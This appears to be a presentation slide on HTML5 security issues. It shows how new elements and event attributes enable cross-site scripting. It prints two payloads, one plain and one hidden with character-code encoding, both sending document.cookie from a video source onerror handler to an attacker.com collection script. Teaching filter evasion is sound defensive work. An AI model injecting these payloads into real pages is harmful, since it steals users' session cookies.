 7
HTML5 Security Issues
New Elements and Event Attributes – Encoding
<video><source onerror=“new
Image().src=‘http://www.attacker.com/getcookie.php?cookie=‘+doc
ument.cookie”></source></video>
<video><source
onerror=eval(String.fromCharCode(110,101,119,32,73,109,97,103,
101,40,41,46,115,114,99,61,39,104,116,116,112,58,47,47,119,11
9,119,46,97,116,116,97,99,107,101,114,46,99,111,109,47,103,10
1,116,99,111,111,107,105,101,46,112,104,112,63,99,111,111,10
7,105,101,61,39,43,100,111,99,117,109,101,110,116,46,99,111,1
11,107,105,101))></source></video>
Char Code Encoding
 